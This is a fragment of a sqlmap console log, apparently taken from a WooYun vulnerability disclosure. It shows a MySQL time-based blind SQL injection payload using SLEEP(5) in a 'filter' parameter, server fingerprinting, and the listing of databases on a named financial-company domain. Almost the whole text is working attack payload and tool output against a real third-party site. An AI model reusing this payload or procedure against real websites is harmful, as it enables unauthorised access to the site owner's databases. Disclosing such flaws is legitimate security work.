 Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: filter=is_jh AND (SELECT * FROM (SELECT(SLEEP(5)))MkXE)&fid=10
---
[00:23:20] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, PHP 5.2.17
back-end DBMS: MySQL 5.0
[00:23:20] [INFO] fetching database names
[00:23:20] [INFO] the SQL query used returns 3 entries
[00:23:20] [INFO] resumed: information_schema
[00:23:20] [INFO] resumed: db_cabf
[00:23:20] [INFO] resumed: db_cnfinancebase
available databases [3]:
[*] db_cabf
[*] db_cnfinancebase
[*] information_schema
[00:23:21] [INFO] fetched data logged to text files under 'C:\Users\M4sk\.sqlm
\output\www.cnfinance.cn'
[*] shutting down at 00:23:21
www.wooyun.org
F:\SQLMap>